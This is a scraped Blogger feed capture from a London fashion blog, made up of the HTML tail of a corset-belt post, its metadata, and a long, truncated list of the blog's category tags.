style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003EStyling:\u0026nbsp;@carlavadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/5029926153769559368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/10\/the-updated-corset-corset-belt.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/5029926153769559368"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/5029926153769559368"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/10\/the-updated-corset-corset-belt.html","title":"The Updated Corset - The Corset Belt"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUHA6_Omx8SC4VD4YrxWx2L0QcFIVZ4xHctA3YDB9IqEB1YLqsieUjcIj-saUopbAGcweGJSxF47UH69Vhdf_ZX1m3ev_mZPF42nzVLt1TeV5jdvfzqrX05JD-Q8bDEQbD765gS-PC-Q\/s72-c\/c_18.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default/-/cool?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15540
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather 